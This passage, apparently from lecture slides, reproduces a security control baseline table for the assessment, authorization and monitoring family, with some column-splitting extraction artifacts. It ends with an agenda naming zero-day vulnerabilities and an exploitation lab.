| RA-10             | Threat Hunting                                                  |                            |                              |           |      |

| TABLE 3-4: ASSESSMENT, A | AUTHORIZATION, AND MONITORING FAMILY |
|--------------------------|--------------------------------------|
|--------------------------|--------------------------------------|

| CONTROL<br>NUMBER | CONTROL NAME                                          | PRIVACY CONTROL<br>BASELINE | SECURITY CONTROL<br>BASELINES |                         |      |  |  |  |  |
|-------------------|-------------------------------------------------------|-----------------------------|-------------------------------|-------------------------|------|--|--|--|--|
|                   | CONTROL ENHANCEMENT NAME                              |                             | LOW                           | MOD                     | HIGH |  |  |  |  |
| CA-1              | Policy and Procedures                                 | х                           | x                             | x                       | x    |  |  |  |  |
| CA-2              | Control Assessments                                   | х                           | x                             | x                       | x    |  |  |  |  |
| CA-2(1)           | INDEPENDENT ASSESSORS                                 |                             |                               | x                       | x    |  |  |  |  |
| CA-2(2)           | SPECIALIZED ASSESSMENTS                               |                             |                               |                         | x    |  |  |  |  |
| CA-2(3)           | LEVERAGING RESULTS FROM EXTERNAL ORGANIZATIONS        |                             |                               |                         |      |  |  |  |  |
| CA-3              | Information Exchange                                  |                             | x                             | x x x                   |      |  |  |  |  |
| CA-3(1)           | UNCLASSIFIED NATIONAL SECURITY SYSTEM CONNECTIONS     | W: Mo                       | wed to SC-7                   | 7(25).                  |      |  |  |  |  |
| CA-3(2)           | CLASSIFIED NATIONAL SECURITY SYSTEM CONNECTIONS       | W: Mo                       | ved to SC-7                   | 7(26).                  |      |  |  |  |  |
| CA-3(3)           | UNCLASSIFIED NON-NATIONAL SECURITY SYSTEM CONNECTIONS | W: Mc                       | wed to SC-7                   | 7(27).                  |      |  |  |  |  |
| CA-3(4)           | CONNECTIONS TO PUBLIC NETWORKS                        | W: Mo                       | ved to SC-7                   | 7(28).                  |      |  |  |  |  |
| CA-3(5)           | RESTRICTIONS ON EXTERNAL SYSTEM CONNECTIONS           | W: Inc                      | orporated i                   | orporated into SC-7(5). |      |  |  |  |  |
| CA-3(6)           | TRANSFER AUTHORIZATIONS                               |                             |                               |                         | x    |  |  |  |  |
| CA-3(7)           | TRANSITIVE INFORMATION EXCHANGES                      |                             |                               |                         |      |  |  |  |  |
| CA-4              | Security Certification                                | W: Inc                      | orporated into CA-2.          |                         |      |  |  |  |  |
| CA-5              | Plan of Action and Milestones                         | х                           | x                             | x                       | x    |  |  |  |  |
| CA-5(1)           | AUTOMATION SUPPORT FOR ACCURACY AND CURRENCY          |                             |                               |                         |      |  |  |  |  |
| CA-6              | Authorization                                         | х                           | x                             | x                       | x    |  |  |  |  |
| CA-6(1)           | JOINT AUTHORIZATION — INTRA-ORGANIZATION              |                             |                               |                         |      |  |  |  |  |
| CA-6(2)           | JOINT AUTHORIZATION — INTER-ORGANIZATION              |                             |                               |                         |      |  |  |  |  |
| CA-7              | Continuous Monitoring                                 | х                           | x                             | X                       | x    |  |  |  |  |
| CA-7(1)           | INDEPENDENT ASSESSMENT                                |                             |                               | x                       | x    |  |  |  |  |
| CA-7(2)           | TYPES OF ASSESSMENTS                                  | W: Inc                      | orporated i                   | into CA-2.              |      |  |  |  |  |
| CA-7(3)           | TREND ANALYSES                                        |                             |                               |                         |      |  |  |  |  |
| CA-7(4)           | RISK MONITORING                                       | х                           | x                             | x                       | x    |  |  |  |  |
| CA-7(5)           | CONSISTENCY ANALYSIS                                  |                             |                               |                         |      |  |  |  |  |
| CA-7(6)           | AUTOMATION SUPPORT FOR MONITORING                     |                             |                               |                         |      |  |  |  |  |
| CA-8              | Penetration Testing                                   |                             |                               |                         | х    |  |  |  |  |
| CA-8(1)           | INDEPENDENT PENETRATION TESTING AGENT OR TEAM         |                             |                               |                         | x    |  |  |  |  |
| CA-8(2)           | RED TEAM EXERCISES                                    |                             |                               |                         |      |  |  |  |  |
| CA-8(3)           | FACILITY PENETRATION TESTING                          |                             |                               |                         |      |  |  |  |  |
| CA-9              | Internal System Connections                           |                             | x                             | X                       | X    |  |  |  |  |
| CA-9(1)           | COMPLIANCE CHECKS                                     |                             |                               |                         |      |  |  |  |  |

### Agenda

- ✓ Zero-Day Vulnerabilities
- ✓ Introduction to the Exploitation Lab, continued...
- ✓ The bigger context...